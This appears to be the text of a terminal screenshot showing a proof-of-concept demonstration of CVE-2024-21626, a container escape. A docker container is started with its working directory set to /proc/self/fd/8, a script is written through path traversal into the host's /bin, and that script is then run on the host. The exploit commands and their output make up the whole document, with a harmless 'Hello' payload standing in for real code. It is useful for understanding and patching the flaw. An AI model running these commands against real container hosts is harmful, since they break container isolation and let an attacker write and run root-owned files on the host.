 demo@demo-pc: ~ 169x50
demo@demo-pc:~$ sudo docker run -w /proc/self/fd/8 \
--name cve-2024-21626 \
--rm -it debian:bookworm
[sudo] password for demo:
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@334406506cfe:.# cat > ../../../../../../../bin/cve2024_21626 << EOF
#!/bin/bash
echo "Hello CVE-2024-21626"
EOF
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@334406506cfe:.# ../../../../bin/chmod +x ../../../../bin/cve2024_21626
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@334406506cfe:.#
exit
demo@demo-pc:~$ ls -la /bin/ | grep cve
-rwxr-xr-x 1 root root 40 mar 17 21:28 cve2024_21626
demo@demo-pc:~$ sudo /bin/cve2024_21626
Hello CVE-2024-21626
demo@demo-pc:~$